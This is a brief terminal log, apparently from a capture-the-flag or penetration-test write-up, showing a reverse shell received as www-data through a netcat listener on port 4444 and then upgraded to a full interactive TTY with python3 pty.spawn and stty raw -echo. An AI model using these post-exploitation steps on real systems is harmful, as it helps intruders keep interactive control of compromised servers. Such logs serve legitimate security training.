 www-data@ide:/$ which python3
which python3
/usr/bin/python3
www-data@ide:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ide:/$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~/work]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
www-data@ide:/$ export TERM=xterm-256color
www-data@ide:/$